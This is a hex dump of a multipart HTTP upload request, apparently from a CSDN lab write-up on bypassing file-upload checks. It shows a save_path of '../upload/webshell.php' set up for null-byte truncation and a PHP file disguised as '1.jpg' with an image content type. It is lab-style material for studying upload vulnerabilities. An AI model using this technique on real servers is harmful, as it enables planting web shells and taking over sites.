 00000300 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000310 2d 2d 2d 2d 2d 2d 2d 33 32 34 36 38 30 32 33 32 -------324680232
00000320 36 33 37 39 33 30 37 38 31 39 39 37 35 32 34 39 6379307819975249
00000330 39 32 35 31 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 9251 Content-Di
00000340 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
00000350 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 data; name="save
00000360 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c _path" ../upl
00000370 6f 61 64 2f 77 65 62 73 68 65 6c 6c 2e 70 68 70 oad/webshell.php
00000380 30 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 0 -------------
00000390 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d
000003a0 33 32 34 36 38 30 32 33 32 36 33 37 39 33 30 37 3246802326379307
000003b0 38 31 39 39 37 35 32 34 39 39 32 35 31 0d 0a 43 8199752499251 C
000003c0 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
000003d0 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
000003e0 61 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c 65 ame="upload_file
000003f0 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 31 2e 6a "; filename="1.j
00000400 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 pg" Content-Typ
00000410 65 3a 20 69 6d 61 67 65 2f 6a 70 65 67 0d 0a 0d e: image/jpeg
00000420 0a 3c 3f 70 68 70 20 70 68 70 69 6e 66 6f 28 29 <?php phpinfo()
00000430 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ;?> -----------
00000440 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000450 2d 2d 33 32 34 36 38 30 32 33 32 36 33 37 39 33 --32468023263793
00000460 30 37 38 31 39 39 37 35 32 34 39 39 32 35 31 0d 078199752499251
00000470 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
CSDN @重庆森林不在重庆